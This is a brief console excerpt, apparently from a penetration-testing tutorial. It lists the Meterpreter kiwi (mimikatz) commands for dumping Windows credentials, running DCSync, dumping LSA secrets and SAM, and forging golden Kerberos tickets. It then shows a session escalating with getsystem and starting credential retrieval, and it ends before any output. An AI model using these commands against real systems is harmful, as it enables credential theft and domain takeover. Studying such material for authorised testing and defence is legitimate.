 Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitrary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
For more info on a specific command, use <command> -h or help <command>.
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials